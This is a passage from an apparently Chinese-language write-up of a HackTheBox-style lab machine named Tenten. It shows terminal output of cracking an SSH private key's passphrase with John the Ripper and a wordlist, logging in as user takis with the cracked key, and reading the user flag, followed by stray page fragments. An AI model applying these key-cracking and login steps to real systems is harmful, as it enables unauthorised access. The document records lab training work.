 finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword    (id_rsa)
1g 0:00:00:06 DONE (2020-05-13 22:21) 0.1605g/s 2302Kp/s 2302Kc/s 2302KC/s *7¡Vamos!
Session completed
root@kali:~/Desktop/dayuTenten# ls -la
总用量 136948
drwxr-xr-x 3 root root      4096 5月  13 22:21 .
drwxr-xr-x 7 root root      4096 5月  13 03:58 ..
-rw-r--r-- 1 root root      1487 5月  13 04:08 10.10.10.10.txt
-rw-r--r-- 1 root root       722 5月  13 21:48 CVE-2015-6668.py
-rw-r--r-- 1 root root      2458 5月  13 22:21 dayu.txt
-rw-r--r-- 1 root root    262408 5月  13 22:16 HackerAccessGranted.jpg
-rw-r--r-- 1 root root      1766 5月  13 22:19 id_rsa
-rw-r--r-- 1 root root 139921507 5月  13 20:58 rockyou.txt
drwxr-xr-x 7 root root      4096 5月  13 21:17 social-engineer-toolkit
-rwxr-xr-x 1 root root      7781 5月  13 22:20 ssh2john.py
-rw-r--r-- 1 root root      2006 5月  13 20:57 wordlist.txt
root@kali:~/Desktop/dayuTenten# chmod 600 id_rsa
root@kali:~/Desktop/dayuTenten# ssh takis@10.10.10.10 -i id_rsa
The authenticity of host '10.10.10.10 (10.10.10.10)' can't be established.
RSA key fingerprint is SHA256:5Gitc3iT9efCBexI8ULjBvkyVdDR2SluhABAngYzCe4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.10' (RSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
39 updates are security updates.
Last login: Fri May  5 23:05:36 2017
takis@tenten:~$ whoami
takis
takis@tenten:~$ ls
user.txt
takis@tenten:~$ cat user.txt
e5c7ed3b89e73049c04c432fc8686f31
takis@tenten:~$
swdsaomia
Google Chr
dayuBeep
dayuTente
大余安全
https://blog.csdn.net/qq_34801745